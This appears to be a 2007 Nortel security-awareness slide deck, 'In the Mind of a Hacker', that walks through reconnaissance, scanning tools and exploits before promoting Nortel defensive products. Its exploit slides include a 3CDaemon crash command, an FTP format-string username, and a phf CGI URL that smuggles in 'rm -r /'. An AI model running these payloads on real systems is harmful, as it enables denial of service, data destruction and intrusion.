

### >BUSINESS MADE **SIMPLE**

In the Mind of a Hacker...

Is your Network Secure?



Juan Cerda Amor jcerdaam@nortel.com Gerente Soluciones de Convergencia

April, 2007





LOOKS

LEGIT.



© Scott Adams, Inc./Dist. by UFS, Inc.



#### Sun Tzu:

'If you know yourself
but not the enemy,
for every victory gained
you will also suffer a defeat.'



#### **Mahatma Gandhi:**

'It is unwise to be too sure of one's own wisdom.

It is healthy to be reminded
that the strongest might weaken
and the wisest might err.'

#### To paraphrase:

Think like your enemy.

Do not accept the obvious or the assumed.

#### **DO NOT TRY THIS AT HOME or WORK!**









## The Challenges







unauthorized access





denial of service





## So, you think you know how to use the Internet, eh?











### Bank data theft could hit nearly 700,000

**Customers' financial records stolen by employees** 

CHARLOTTE, N.C. (AP), Estados Unidos (24 may 2005) - More than 100,000 customers of Wachovia Corp. and Bank of America Corp. have been notified that their financial records may have been stolen by bank employees and sold to collection agencies. In all, nearly 700,000 customers of four banks may be affected, according to police in Hackensack, N.J., where the investigation was centered. So far, Bank of America has alerted about 60,000 customers whose names were included on computer disks discovered by police, bank spokeswoman Alex Liftman said Monday.

"We are trying to communicate with our customers as promptly as possible," she said. "So far, we have no evidence that any of our customer information has been used for account fraud or identity theft."

http://www.msnbc.msn.com/id/7954620/



#### Information stolen



Home > Browse Topics > Security

## Security breach may have exposed 40M credit cards MasterCard blamed a third-party payment processing firm

News Story by Tom Krazit

JUNE 17, 2005 (IDG NEWS SERVICE) - A hacker was able to access potentially 40 million credit card numbers by infiltrating the network of a company that processed payment data for MasterCard International Inc. and other companies, MasterCard said Friday.

MasterCard has notified banks that issue its credit cards about the security breach, which victimized CardSystems Solutions Inc., a Tucson, Ariz. back-office processing company, said Jessica Antle, a MasterCard spokeswoman. Those banks will then take steps to notify their customers as they see fit, she said.

The network at CardSystems had certain vulnerabilities that allowed an outsider to access the card numbers, 13.9 million of which were connected to MasterCard cards, Antle said. MasterCard's fraud detection system first became aware of the infiltration in May, and the company promptly launched an investigation into the breach.

However, the complicated investigation was not completed until earlier this week, when MasterCard was able to determine which credit card numbers were exposed and notify the banks that issued those cards, Antle said. Ubizen NV handled the initial forensic investigation, and the case has also been turned over to the FBI. As far as MasterCard is aware, the person who infiltrated the CardSystems network has not yet been identified.





### >BUSINESS MADE **SIMPLE**

Hacking Step by Step

Step 1. Reconnaissance

Step 2. Scanning

Step 3. Exploit Systems

Step 4. Keeping Access (Not cover here)

Step 5. Covering The Tracks (Not cover here)



## Step 1. Reconnaissance.... Why?

A sophisticated real-world attacker will leverage trust relationships to gain access to more valuable information assets.





Juan Cerda – jcerdaam@nortel.com

## Step 2. Scanning

## >Network Mapping

- Attackers need to understand topology of target network
  - Internal network (with access from modem or WLAN AP)
  - Internet connectivity
- Cheops-ng
  - GUI for network discovery
  - Port scanning
  - OS fingerprinting
- Port Scanning with NMAP
  - Ping Sweeps
  - Send packets to ports to see what's listening



Cheops-ng



## Step 2. Scanning

- >Network Mapping continued
  - Vulnerability Scanning
    - Map a network
    - Scan for ports
    - Find vulnerabilities
    - Test against a list of exploits
  - Nessus is the most popular/free scanner
    - Windows client is called NeWt
  - Web Server Scanner
    - Looks for default material and well-known problems
    - Nikto over 2500 dangerous CGI/ASP/JSP etc
      - Autoupdate
      - Supports webauth and can guess passwords
      - extensible



#### **ATTACK #1**

## Exploit Application Vulnerabilities



- > Vulnerabilities
  - Internal and External Attacker
  - Data Theft
  - Graffiti
  - Loss of Brand Recognition
  - Loss of Downtime Revenue
- > Scripts, Buffer Overflow, Scanners



Scan for

ulnerabilities



## Scanning.... Why? Each IP address has 65536 ports





## What do hackers do with the collected Info?







TFTP: Reserved Device Name Denial of Service D:\WINDOWS\system32> tftp -i 192.168.0.1 get pm

The 3CD aemon will crashed

FTP Username Format String vulnerability
H:\>ftp 192.168.0.1
Connected to 192.168.0.1.
220 3Com 3CDaemon FTP Server Version 2.0

User (192.168.0.1:(none)): %n OR %s Password:[anythinghere]

Connection closed by remote host.

#### And then the 3CDaemon is dead.

Disclosure of the physical path of the 3cdaemon

ftp> cd aux

550 aux : C:/3cdaemon/aux is not a directory!

ftp> cd lpt1

550 lpt1 : C:/3cdaemon/lpt1 is not a directory!

and also ,CD an existing filename will disclosure physical path too.

## Hacker Help...



# Telnet to a WEB Server and

determine which WEB Server is running?



## Very Simple way of finding the type of web server:



Telnet to the web server on the port that it supplies HTTP ie. Port 80 or 8080:

Once you have connected type-

get and press enter a couple of times

#### Result will be:

HTTP/1.0 404 Not Found

Date: Saturday, 12-Jun-04 05:09:23 GMT

Server: SAMBAR 4.1

MIME-version: 1.0

Content-type: text/htm

Sambar server version 4.1.

Once you know this you can look up the vulnerabilities

<P>

The object requested could not be found on the server.

</BODY>

</HTML>

Connection to host lost.

C:\windows\system32>



## Web Site Exploits – CGI Script Abuse

Over 2,272 vulnerabilities listed at the specified URL

www.securityspace.com/smysecure/catdescr.html?cat=CGI+abuses



### http://www.company.com/cgi-bin/phf/?&Qalias=x%0arm -r /



Port 80 – WWW is our friend?! CGI can be a great servant, but a terrible master...

CGI and Web service can run on ANY port.



icerdaam@nortel.com



### STEP 3. EXPLOIT SYSTEMS

## What are the chances that a Mexican Newspaper has exactly this vulnerability?



## Step 3. Exploit CGI- Specific example

> Use CGI vulnerability in Sambar Web server to create a user with Administrator access





#### List users on server





## **Step 3. CGI-Scripting Attack: Results**







### **ATTACK & DEFEND**

## Exploit Application Vulnerabilities







> Vulnerabilities



### **DEFEND**

- > Interoperable Solution working together to Increase Perimeter & Core Network Security
  - Threath Protection System
  - Nortel Switch Firewall





## Intelligent Peer 2 Peer Application Management

























#### > Customer Challenges

- > More than 60% of the Internet traffic is Peer-to-Peer (P2P) traffic (KaZaA, KaZaA v2, eDonkey, Morpheus, iMesh, etc.) [NetworkWorld 7/03]
- New P2P protocols use dynamic port hopping, evading standard ACL rate limiting & first generation BWM
- > University, cable MSO, and ISPs see serious QoS and financial impacts.

